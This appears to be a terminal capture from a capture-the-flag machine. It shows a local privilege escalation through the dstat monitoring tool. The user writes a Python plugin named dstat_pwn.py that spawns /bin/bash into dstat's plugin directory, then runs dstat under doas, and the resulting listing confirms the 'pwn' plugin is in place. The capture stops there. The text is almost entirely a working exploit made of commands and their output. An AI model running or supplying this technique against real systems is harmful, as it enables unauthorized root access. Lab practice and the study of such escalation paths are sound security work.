 player@soccer:/usr/local/share/dstat$ echo 'import os; os.system("/bin/bash")' > /usr/local/share/dstat/dstat_pwn.py
player@soccer:/usr/local/share/dstat$ doas /usr/bin/dstat --list
internal:
aio,cpu,cpu-adv,cpu-use,cpu24,disk,disk24,disk24-old,epoch,fs,int,int24,io,ipc,load,lock,mem,mem-adv,net,page,page24,proc,raw,
socket,swap,swap-old,sys,tcp,time,udp,unix,vm,vm-adv,zones
/usr/share/dstat:
battery,battery-remain,condor-queue,cpufreq,dbus,disk-avgqu,disk-avgrq,disk-svctm,disk-tps,disk-util,disk-wait,dstat,dstat-cpu,
dstat-ctxt,dstat-mem,fan,freespace,fuse,gpfs,gpfs-ops,helloworld,ib,innodb-buffer,innodb-io,innodb-ops,jvm-full,jvm-vm,lustre,
md-status,memcache-hits,mongodb-conn,mongodb-mem,mongodb-opcount,mongodb-queue,mongodb-stats,mysql-io,mysql-keys,mysql5-cmds,mysql5-conn,
mysql5-innodb,mysql5-innodb-basic,mysql5-innodb-extra,mysql5-io,mysql5-keys,net-packets,nfs3,nfs3-ops,nfsd3,nfsd3-ops,nfsd4-ops,nfsstat4,
ntp,postfix,power,proc-count,qmail,redis,rpc,rpcd,sendmail,snmp-cpu,snmp-load,snmp-mem,snmp-net,snmp-net-err,snmp-sys,snooze,squid,
test,thermal,top-bio,top-bio-adv,top-childwait,top-cpu,top-cpu-adv,top-cputime,top-cputime-avg,top-int,top-io,top-io-adv,top-latency,
top-latency-avg,top-mem,top-oom,utmp,vm-cpu,vm-mem,vm-mem-adv,vmk-hba,vmk-int,vmk-nic,vz-cpu,vz-io,vz-ubc,wifi,zfs-arc,zfs-l2arc,
zfs-zil
/usr/local/share/dstat:
pwn
player@soccer:/usr/local/share/dstat$